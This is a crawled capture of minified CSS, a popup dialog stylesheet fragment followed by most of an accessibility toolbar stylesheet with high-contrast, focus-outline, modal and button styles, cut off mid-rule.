.com_dialog_auto{border:0;padding:0;position:relative}body.dialog_open dialog::backdrop{background:rgba(0,0,0,.6)}body.dialog_open{overflow:hidden}.dialog_link{position:absolute;top:0;bottom:0;right:0;left:0}.dialog_content{position:relative;width:33rem}.com_dialog_auto
.inner_wrap{overflow:hidden;position:relative;width:100%}.dialog_button.close.popup{position:absolute;display:block;right: .5rem;top: .5rem;z-index:2;color:#000;font-weight:bold;background:transparent;background-image:url('/com/dialog/img/x.svg');background-repeat:no-repeat;background-size:1rem;background-position:center center;transition:background-size .3s ease;width:2rem;height:2rem}.dialog_button.close.popup.white{background-image:url('/com/dialog/img/x_white.svg')}.dialog_button.close.popup:hover{background-size:1.8rem}body.dialog_open dialog::backdrop{-webkit-backdrop-filter:saturate(180%) blur(10px)}.com_dialog_auto
.content{text-align:center;background:#082442;color:white;padding:1.5rem 3.75rem 2rem}.com_dialog_auto
img{display:block;width:100%;height:100%;object-fit:cover}.com_dialog_auto
.dialog_button_link{margin-top:1.5rem;display:inline-flex;color:white;text-align:center;text-decoration:none;border: .5px solid white;padding: .5rem 1.25rem;transition:250ms}.com_dialog_auto .dialog_button_link:hover{background:white;color:#082442}@media screen and (max-width: 767px){.dialog_content{width:100%}.com_dialog_auto
.content{padding:1.5rem 1.75rem}.dialog_button.close.popup{right:0.2rem;top:0.5rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://purple-lens.com/unitoolbar.min.css?v=4.4.4&l=en
body_size: 14355
content:
#uni-toolbar,::after,::before{--pluro-main-border-color-start:var(--client-defined--main-border-color-start, var(--main-border-color-start--default));--pluro-main-border-color-end:var(--client-defined--main-border-color-end, var(--client-defined--main-border-color-start, var(--main-border-color-end--default)));--pluro-main-background-color:var(--client-defined--main-background-color, var(--main-background-color--default));--pluro-help-button-gradient-start:var(--client-defined--help-button-gradient-start, var(--help-button-gradient-start--default));--pluro-help-button-gradient-end:var(--client-defined--help-button-gradient-end, var(--client-defined--help-button-gradient-start, var(--help-button-gradient-end--default)));--pluro-help-button-color:var(--client-defined--help-button-color, var(--help-button-color--default));--pluro-close-button-color:var(--client-defined--close-button-color, var(--close-button-color--default));--pluro-button-border-color:var(--client-defined--button-border-color, var(--button-border-color--default));--pluro-button-border-hover-color:var(--client-defined--button-border-hover-color, var(--button-border-hover-color--default));--pluro-button-icon-background:var(--client-defined--button-icon-background, var(--button-icon-background--default));--pluro-button-background:var(--client-defined--button-background, var(--button-background--default));--pluro-button-text-color:var(--client-defined--button-text-color, var(--button-text-color--default));--pluro-button-background-hover:var(--client-defined--button-background-hover, var(--button-background-hover--default));--pluro-button-background-active-start:var(--client-defined--button-background-active-start, var(--button-background-active-start--default));--pluro-button-background-active-end:var(--client-defined--button-background-active-end, var(--client-defined--button-background-active-start, var(--button-background-active-end--default)));--acc-link-background:var(--client-defined--acc-link-background, var(--acc-link-background--default))}#uni-toolbar a,#uni-toolbar button,#uni-toolbar div,#uni-toolbar img,#uni-toolbar li,#uni-toolbar ol,#uni-toolbar section,#uni-toolbar span,#uni-toolbar svg,#uni-toolbar ul,.uni-help-modal li,.uni-help-modal ol,.uni-help-modal section,.uni-help-modal ul,aside#uni-toolbar{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}#uni-toolbar svg{display:inline;fill:none}#uni-toolbar img{display:inline;max-width:100%;width:auto;height:auto}#uni-toolbar{line-height:1.2;box-sizing:border-box}#uni-toolbar *{box-sizing:border-box}#uni-toolbar ol,#uni-toolbar ul,.uni-help-modal ol,.uni-help-modal ul{list-style:none}.uni-help-modal h2,.uni-help-modal h3{font-weight:700}:root.uni-toolbar-black{-o-filter:grayscale(1)!important;-webkit-filter:grayscale(1)!important;-moz-filter:grayscale(1)!important;filter:grayscale(1)!important}#openModal,#textModal0,body.uni-toolbar-black{color:#000}html.uni-toolbar-high{filter:contrast(150%)!important;-webkit-filter:contrast(150%)!important;-o-filter:contrast(150%)!important}body.uni-toolbar-high a,html.uni-toolbar-high a{color:#ff0!important}body.uni-toolbar-high *,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before{background-color:#000!important}body.uni-toolbar-high .uni-exclude-contrast *,body.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white,html.uni-toolbar-high .uni-exclude-contrast *,html.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white{background:initial!important}body.uni-toolbar-high #uni-toolbar #style_selector .ss-button{background:#000!important}.uni-toolbar-high ::-webkit-input-placeholder{color:#fff!important}.uni-toolbar-high :-ms-input-placeholder{color:#fff!important}.uni-toolbar-high ::-moz-placeholder{color:#fff!important;opacity:1}.uni-toolbar-high :-moz-placeholder{color:#fff!important;opacity:1}body.uni-toolbar-high #uni-toolbar .active .uni-toolbar-icon span,body.uni-toolbar-high-adaptive #uni-toolbar .active .uni-toolbar-icon span{background-color:#38631d!important}body.uni-toolbar-high #toolbox a,body.uni-toolbar-high *,html.uni-toolbar-high #toolbox a,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before,html.uni-toolbar-high path{background-color:#000!important;color:#fff!important;fill:#fff}body.uni-toolbar-high .uni-toolbar-contrast-font-size{font-size:1em!important}body.uni-toolbar-high .uni-toolbar-contrast-opacity{opacity:1!important}body.uni-toolbar-high .uni-toolbar-contrast-background-white:not(a),body.uni-toolbar-high .uni-toolbar-contrast-color-black{color:#000!important}body.uni-toolbar-high #menu-minimize:after,body.uni-toolbar-high #menu-minimize:before,body.uni-toolbar-high .uni-close-toolbar:after,body.uni-toolbar-high .uni-close-toolbar:before,body.uni-toolbar-high .uni-toolbar-alert .close:after,body.uni-toolbar-high .uni-toolbar-alert .close:before,body.uni-toolbar-high .uni-toolbar-contrast-background-white{background-color:#fff!important}html.uni-toolbar-high #uni-toolbar-skip-links,html.uni-toolbar-high #uni-toolbar-skip-links #uni-toolbar-skip-item{filter:none;-webkit-filter:none;-o-filter:none;background:#000;color:#fff;border:1px solid #fff}body.uni-toolbar-no-anim,body.uni-toolbar-no-anim *,body.uni-toolbar-no-anim :after,body.uni-toolbar-no-anim :before,html.uni-toolbar-no-anim{-o-transition-property:none!important;-moz-transition-property:none!important;-ms-transition-property:none!important;-webkit-transition-property:none!important;transition-property:none!important;-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;-ms-animation:none!important;animation:none!important}body.uni-toolbar-no-anim .home-texts.uni-clearfix{transform:translate3d(0,0,0)!important}.uni-toolbar-right #uni-toolbar #style_selector .style-toggle,body.uni-toolbar-no-anim .owl-wrapper-outer .owl-wrapper{left:0;margin-left:-40px}.uni-toolbar-tooltip{position:absolute;z-index:1000000;background-color:#fff;padding:5px;border:2px solid silver;max-width:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after,.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{content:"";position:absolute;left:50%;transform:translateX(-50%)}.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{bottom:-22px;border:10px solid transparent;border-top:10px solid #000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after{top:-22px;border:10px solid transparent;border-bottom:10px solid #000}body.uni-toolbar-high img,body.uni-toolbar-high input,body.uni-toolbar-high select{border:1px solid #fff!important}.uni-esc-close-text,.uni-toolbar-description-area-block,.uni-toolbar-home-text,.uni-toolbar-open-text,.uni-toolbar-ready-text,body.uni-toolbar-high img.uni-loaded-image{position:absolute;top:-9999px}body.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-high{filter:none}body.uni-toolbar-no-anim .slides-control [class^=m_slide],body.uni-toolbar-no-anim .soft-bg-grade.parallax{z-index:0;background-position:50% -4px;display:none;opacity:1}#uni-toolbar #uni-toolbar-loading.uni-toolbar-loading-open,.uni-help-modal .uni-help-modal-content section,body.uni-toolbar-no-anim .slides-control .m_slide0,body.uni-toolbar-no-anim .soft-bg-grade.parallax.image1,html.uni-toolbar-sr .uni-toolbar-youtube-links{display:block}body.uni-toolbar-navigate :focus{outline:red dashed 3px!important;outline-offset:-2px!important;box-shadow:0 0 0 4px #fff!important}body.uni-toolbar-black.uni-toolbar-navigate :focus{outline-color:inherit!important}body.uni-toolbar-high.uni-toolbar-navigate :focus{border:2px solid #fff!important}.scale-alert,.uni-toolbar-alert{padding:15px 20px 15px 30px;box-shadow:0 0 7px 1px;border-radius:10px;background-color:#fff}[tabindex]:focus{outline-color:-webkit-focus-ring-color}.uni-toolbar-submenu-show{visibility:visible!important;display:block!important;opacity:1!important;transform:scale(1,1)!important;height:auto!important;overflow:visible!important;z-index:999!important}.uni-toolbar-submenu-hidden{visibility:hidden!important;display:none!important;opacity:0!important}.z-index{z-index:999!important}.uni-toolbar-alert{position:fixed;right:10px;bottom:-100%;font-size:1rem;z-index:999999;opacity:1;transform:scale(1);max-width:320px;animation:20s ease-in-out show-alert-bottom}.uni-toolbar-alert .close{position:absolute;right:10px;top:5px;color:#a899e0;transition:.3s;cursor:pointer;font-size:0;width:22px;height:22px}.uni-toolbar-alert .close:after,.uni-toolbar-alert .close:before{content:"";position:absolute;width:22px;height:2px;top:50%;background-color:#4d4a59;transform-origin:center}.uni-toolbar-alert .close:before{transform:translateY(-50%) rotate(45deg)}body.uni-toolbar-high .uni-toolbar-alert .close{font-size:0!important}.uni-toolbar-alert .close:after{transform:translateY(-50%) rotate(-45deg)}.uni-toolbar-alert .close:hover:after,.uni-toolbar-alert .close:hover:before{opacity:.75}.uni-toolbar-alert .alert-notice{font-size:75%;display:block;margin:10px auto;text-align:center}.scale-alert{z-index:9999999;font-size:1.5rem;position:absolute;display:block;transform:scale(1.5) translate(-17%,-17%);bottom:0;right:0}#uni-toolbar #style_selector .style-toggle.icon-custom,#uni-toolbar #style_selector .style-toggle.icon-custom-retina{border-color:transparent}#uni-toolbar #style_selector .ss-content-by-lang-right *{direction:ltr!important}#uni-toolbar #style_selector .ss-content-by-lang-left *{direction:rtl!important}.sr-only,.uni-toolbar-label,body.uni-toolbar-sr .screen-reader-text,html.uni-toolbar-sr .screen-reader-text{position:absolute!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important}body.uni-toolbar-sr .modal-dialog{transform:none}.uni-toolbar-underline-link .active-underline-link{text-decoration:underline!important}.uni-toolbar-underline-link .ubermenu .ubermenu-target-text{display:unset}#uni-toolbar #style_selector{color:#000;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13px;font-family:Roboto,PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar-site-navigator-links{z-index:1000000000;position:relative}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-logo{height:47px;display:block;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-item{width:21px;height:22px;background-position:0 -28px;margin:0 10px -6px 0;border:0;background-color:transparent}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-manual-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item{width:21px;height:22px;background-position:0 0;margin:0;position:absolute;top:3px;right:0;border:0;background-color:transparent}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-clean{width:21px;height:22px;background-position:0 28px;margin:5px 10px -7px 0}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-bug{width:23px;height:25px;background-position:0 -41px;margin:0 10px -5px 0}#uni-toolbar #style_selector .ss-content.or-prefix-options:after,#uni-toolbar .ss-desc,#uni-toolbar .uni-toolbar-icon span:before{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{width:100%;height:100%;border:0!important}body.uni-toolbar-high-link #uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{border:none!important}#uni-toolbar #style_selector .ss-content-block-logo .uni-toolbar-sprite-logo,#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{background-image:url([data-uri])!important}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{display:flex;width:32px;height:32px;place-items:center;background-repeat:no-repeat;background-size:contain;overflow:hidden;border-radius:50%;margin-top:0}body.uni-toolbar-high #uni-toolbar #style_selector .style-toggle{background:#000}.uni-toolbar-close #uni-toolbar #style_selector .uni-toolbar-sprite-toggle{-ms-transform:none;-webkit-transform:none;transform:none}#uni-toolbar #style_selector a{text-decoration:none}#uni-toolbar #style_selector a path{transition:.2s}#uni-toolbar #style_selector .font-list input[type=radio]{opacity:0}#uni-toolbar #style_selector .font-list input[type=radio]+label{margin-top:-20px;cursor:pointer}#uni-toolbar #style_selector .font-list input[type=radio]:focus+label:not(.active),#uni-toolbar #style_selector .font-list label:focus,#uni-toolbar #style_selector .font-list label:hover,#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:hover{background:var(--pluro-button-background-hover);border-color:var(--pluro-button-border-hover-color);box-shadow:inset 0 0 0 1px var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector div.active-lang{position:absolute;top:5px;right:10px;border-bottom:1px solid #ddd;margin-bottom:20px}#uni-toolbar #style_selector #content::after,#uni-toolbar #style_selector .container-fluid::after,#uni-toolbar #style_selector .container::after,#uni-toolbar #style_selector .modal-footer::after,#uni-toolbar #style_selector .row::after,#uni-toolbar #style_selector .uni-clearfix::after{content:" ";display:table;clear:both}#uni-toolbar #style_selector,body.uni-toolbar-no-anim #uni-toolbar #style_selector{position:fixed;left:0;top:0;bottom:0;max-height:100vh;z-index:9999999999;transform:translateX(-100%)}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-right .uni-toolbar-no-anim #uni-toolbar #style_selector{left:auto;right:0;transform:translateX(100%)}.admin-bar #uni-toolbar #style_selector{top:32px;max-height:calc(100vh - 32px)}.uni-toolbar-load-transition #uni-toolbar #style_selector{-webkit-transition:transform .3s ease-in;-moz-transition:transform .3s ease-in;-o-transition:transform .3s ease-in;transition:transform .3s ease-in}.uni-toolbar-load-transition #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.uni-toolbar-close #uni-toolbar #style_selector{background:0 0}#uni-toolbar #style_selector #style_selector_container,.uni-toolbar-high #uni-toolbar #style_selector,.uni-toolbar-high #uni-toolbar #style_selector #style_selector_container{background:#f7f3ff}.uni-toolbar-high #uni-toolbar #style_selector{-webkit-box-shadow:#fff -3px 0 50px -2px;box-shadow:#fff -3px 0 50px -2px}.uni-toolbar-open #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-open #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-open #uni-toolbar #style_selector{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.uni-toolbar-open #uni-toolbar #style_selector #style_selector_container{opacity:1;display:block}#uni-toolbar #style_selector .ss-content-block-options-name p,#uni-toolbar #uni-font-text,#uni-toolbar .hidden,#uni-toolbar .ss-content.ss-content-last,#uni-toolbar .uni-toolbar-icon,#uni-toolbar .visually-hidden,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-links-list,.uni-toolbar-visually-hidden{display:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-fon-list>span,.uni-toolbar-high #uni-toolbar #style_selector .ss-option-text{color:#fff}#uni-toolbar #style_selector #style_selector_container,body.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container,html.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container{transition:transform .5s;-webkit-transition:transform .5s;max-height:100%;background-color:var(--pluro-main-background-color)}#uni-toolbar #style_selector #style_selector_container{width:347px;border-radius:8px;overflow:auto;display:none;flex-direction:column;padding:13px;background:linear-gradient(90deg,var(--pluro-main-border-color-start) .6%,var(--pluro-main-border-color-end) 100%);-webkit-box-shadow:0 0 16px rgba(0,0,0,.42);box-shadow:0 0 16px rgba(0,0,0,.42);opacity:0}#uni-toolbar #style_selector .style-toggle{width:32px;height:32px;line-height:36px;font-size:0;padding:0;background-color:#f4f7f9;cursor:pointer;border-radius:50%!important;margin-left:0;top:57px;left:0;position:absolute;text-align:center;box-sizing:content-box!important;-webkit-box-shadow:0 8px 16px rgba(0,0,0,.22);box-shadow:0 8px 16px rgba(0,0,0,.22);-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;min-width:auto}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{display:none}.uni-toolbar-open.uni-text-dir-rtl #uni-toolbar #style_selector .style-toggle{margin-left:385px}#uni-toolbar #style_selector .lang-block .lang-list,#uni-toolbar .ss-content ul{margin:0}#uni-toolbar .delimiter-modal-links{font-size:20px;border:1px solid #ddd;content:" ";margin:3px}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2,.uni-help-modal-body h1{color:#000;padding:0;margin:0 0 40px;font-size:42px;font-weight:600;text-transform:uppercase}#uni-toolbar .ss-content-block-logo{padding:15px 0 15px;text-align:center}.uni-bottom-logo{display:flex;gap:8px;justify-content:center;align-items:center;padding:0 11px;font-weight:600}#uni-toolbar #style_selector .ss-content-block-logo a{height:47px;border-width:1px}#uni-toolbar #style_selector .ss-content-block-logo a:active,#uni-toolbar #style_selector .ss-content-block-logo a:focus,#uni-toolbar #style_selector .ss-content-block-logo a:hover,#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar .uni-toolbar-modal-close:hover,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover{background:#fff}#uni-toolbar #style_selector .ss-content.or-prefix-options:after{content:"or";display:block;font-size:15px;height:20px;vertical-align:top;color:#000;text-align:center;position:absolute;left:0;right:0;background:#fff;margin:0 auto;width:26px}#uni-toolbar #style_selector .ss-content-block-options{padding:12px;display:-webkit-flex;display:flex;flex-wrap:wrap;-wbkit-justify-content:space-between;justify-content:space-between;gap:8px;background:var(--pluro-main-background-color);border-radius:0 0 8px 8px}#uni-toolbar #style_selector .ss-content.accessibility-link{display:flex;position:relative;margin-top:16px}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{min-height:48px;flex-direction:row;justify-content:flex-start;padding-left:12px;padding-right:40px;align-items:center;gap:8px;color:var(--acc-link-background);font-size:16px;border-width:2px;position:relative;border-color:var(--acc-link-background);background:#fff}.uni-text-dir-rtl #uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{padding-left:40px;padding-right:12px}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:hover{background:var(--acc-link-background);color:#fff;box-shadow:none}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:hover:after{border-color:#fff}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{content:"";position:absolute;top:50%;right:18px;transform:translateY(-50%) rotate(135deg);width:8px;height:8px;border:solid 2px var(--acc-link-background);border-bottom:0;border-right:0}.uni-text-dir-rtl #uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{left:18px;right:auto;transform:translateY(-50%) rotate(315deg)}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image{width:24px;height:24px;background:0 0;border:0}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image path{stroke:var(--acc-link-background)}#uni-toolbar #style_selector .ss-content.accessibility-link:hover .uni-toolbar-image path{stroke:#fff}#uni-toolbar #style_selector .ss-content-block-options:after,#uni-toolbar #style_selector .ss-content-block-options:before{content:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-block-options{border-color:#fff}#uni-toolbar #style_selector .ss-content-block-options-name{display:flex;flex-wrap:wrap;align-items:center;padding:12px;background:var(--pluro-main-background-color);border-bottom:solid 1px var(--pluro-button-border-color);border-radius:8px 8px 0 0}#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{width:73px;height:24px;background-repeat:no-repeat;background-size:contain;background-position:center center;display:block}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar{width:24px;height:24px;position:relative;display:inline-block}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar.uni-help-button-free{margin-left:auto}.uni-text-dir-rtl #uni-toolbar .ss-content-block-options-name .uni-close-toolbar.uni-help-button-free{margin-right:auto;margin-left:0!important}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover{background:0 0;box-shadow:none}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover:before{border-color:#5a5d63}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{content:"";position:absolute;width:16px;height:0;top:calc(50% - 1px);left:5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.25s;-moz-transition:.25s;-ms-transition:.25s;-o-transition:.25s;transition:.25s;border-bottom:2px solid var(--pluro-close-button-color)}.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{border-bottom:2px solid #393737}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,.uni-help-modal .close-button:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#uni-toolbar .uni-toolbar-modal-close:focus:after,#uni-toolbar .uni-toolbar-modal-close:focus:before,#uni-toolbar .uni-toolbar-modal-close:hover:after,#uni-toolbar .uni-toolbar-modal-close:hover:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:before,.uni-help-modal .close-button:hover:after,.uni-help-modal .close-button:hover:before{opacity:.6}#uni-toolbar #style_selector .ss-option-text{width:100%;margin-top:5px;text-transform:none;text-align:center}#uni-toolbar #style_selector .ss-option-text span{color:#b92d3a;display:block;font-size:10px}#uni-toolbar #style_selector .ss-option-text-free{font-size:13px!important}#uni-toolbar #style_selector .ss-content{min-width:48%;flex:1;z-index:10000000000}#uni-toolbar #style_selector .ss-content.ss-content-fon-list{width:100%;flex:0 0 100%}#uni-toolbar #style_selector .ss-content.ss-content-fon-list input{width:auto;height:auto;display:inline-block}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search]{flex:0 0 100%}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a{align-items:center;flex-direction:row;justify-content:center;gap:8px;min-height:48px;border-radius:5px;position:relative}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a .uni-toolbar-image{background:0 0;position:absolute;left:6px}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a path{fill:var(--pluro-button-icon-background)}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content .uni-toolbar-icon,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-links{float:right}#uni-toolbar #style_selector .ss-content .font-list{display:flex;justify-content:space-between;padding:0}#uni-toolbar #style_selector .ss-content .uni-toolbar-sprite.uni-toolbar-sprite-clean{float:left;margin-left:5px}#uni-toolbar #style_selector .font-list{list-style:none;display:inline-block}#uni-toolbar #style_selector .font-list li{width:calc(100% / 3 - 8px)}#uni-toolbar .ss-button:not(.buy-logo-button){width:100%;height:100%;min-height:92px;padding:6px 2px;transition:.3s;color:var(--pluro-button-text-color);text-align:center;-webkit-transition:.3s;outline:0;border:none;box-sizing:border-box;border:1px solid var(--pluro-button-border-color);border-radius:7px;background-color:var(--pluro-button-background);display:-webkit-flex;display:flex;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;font-size:13px;font-weight:500;font-family:Poppins,sans-serif;z-index:100000000001}#uni-toolbar #style_selector .ss-button.active{color:#fff;background:linear-gradient(90deg,var(--pluro-button-background-active-start) .6%,var(--pluro-button-background-active-end) 100%);box-shadow:0 10px 20px rgba(124,14,126,.12),0 2px 6px rgba(124,14,126,.12),0 0 1px rgba(124,14,126,.12);outline:0;font-weight:700;border-color:var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector .ss-button.active:focus,#uni-toolbar #style_selector .ss-button.active:hover{background:linear-gradient(280deg,var(--acc-link-background) 100%,var(--pluro-button-background-active-end) 100%);outline:var(--pluro-button-border-hover-color) solid 3px!important;outline-offset:-3px!important}#uni-toolbar #style_selector .ss-button.acc-free-disabled{cursor:not-allowed}#uni-toolbar #style_selector .ss-button.acc-free-disabled span.uni-toolbar-image{border:solid 2px rgba(131,134,143,.2)}#uni-toolbar #style_selector .ss-button.acc-free-disabled span.uni-toolbar-image path{stroke:rgba(131,134,143,.2)}#uni-toolbar #style_selector .ss-button.acc-free-disabled .ss-option-text{color:rgba(131,134,143,.2)}#uni-toolbar #style_selector .acc-paid-option{display:flex;margin:8px 0 2px 0;color:#5a5d63}#uni-toolbar #style_selector .ss-content-by-lang-right .acc-paid-option svg{margin-right:4px}#uni-toolbar #style_selector .ss-content-by-lang-left .acc-paid-option svg{margin-left:4px}body.uni-toolbar-high #uni-toolbar .ss-button.active{border:1px solid #ff0!important}.width-auto{width:auto}#uni-toolbar .modalDialog,#uni-toolbar .textModalDialog{display:none;position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.5);z-index:2147483647;opacity:1;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}#uni-toolbar .textModalDialog h2:after,.uni-help-modal-body h1:after{display:block;width:91px;height:8px;border-radius:8px;margin:23px auto 0;background-color:#c955ff;content:""}#uni-toolbar .modalDialog .report-modal-body-field,#uni-toolbar .modalDialog .report-modal-body-field label,#uni-toolbar .modalDialog .report-modal-body-field-error,#uni-toolbar .modalDialog .report-modal-body-field-error p,#uni-toolbar .modalDialog .report-modal-body-row,#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;padding:0;margin:0}#uni-toolbar .modalDialog .report-modal-body-field-error{color:#fc0202;display:none}#uni-toolbar .modalDialog .report-modal-body-field-input input,#uni-toolbar .modalDialog .report-modal-body-field-input textarea{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:20px;line-height:25px;color:#000;border:1px solid #000}#uni-toolbar .modalDialog .report-modal-body-field-input input:focus,#uni-toolbar .modalDialog .report-modal-body-field-input textarea:focus{border:2px solid #000}#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p,#uni-toolbar .textModalDialog .text-modal-body-text{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:18px;line-height:1.4;word-break:break-word}#uni-toolbar .textModalDialog .text-modal-body-text{max-height:65vh;overflow-y:auto}#uni-toolbar .modalDialog .report-modal-body-row{position:relative;margin:3px 0 0}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons{margin:13px 0 0;height:33px}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button{background-color:#333;border:0;color:#fff;cursor:pointer;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:active,#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:hover{background-color:#a0ce4e}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:focus{border:2px solid #fff}#uni-toolbar .modalDialog .report-modal-body-row input{width:247px}#uni-toolbar .modalDialog .report-modal-body-row textarea{width:100%;max-height:200px}#uni-toolbar .modalDialog #report_modal_body_buttons_send{position:absolute;left:0;bottom:0}#uni-toolbar .modalDialog #report_modal_body_buttons_cancel{position:absolute;right:0;bottom:0}#uni-toolbar 